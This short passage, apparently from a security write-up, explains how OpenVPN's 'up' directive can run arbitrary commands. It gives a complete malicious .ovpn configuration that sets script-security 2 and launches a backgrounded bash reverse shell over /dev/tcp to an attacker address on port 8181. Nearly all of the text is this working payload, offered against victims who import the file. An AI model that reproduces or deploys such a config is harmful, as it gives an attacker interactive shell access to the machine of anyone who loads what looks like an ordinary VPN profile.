 Basically, the up command will execute any binary of script you point it to .
If the victim is using a version of Bash that supports /dev/tcp then getting a
reverse shell is trivial. The following ovpn file will background a reverse
shell to 192.168.1.218:8181.
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1 2>&1&’”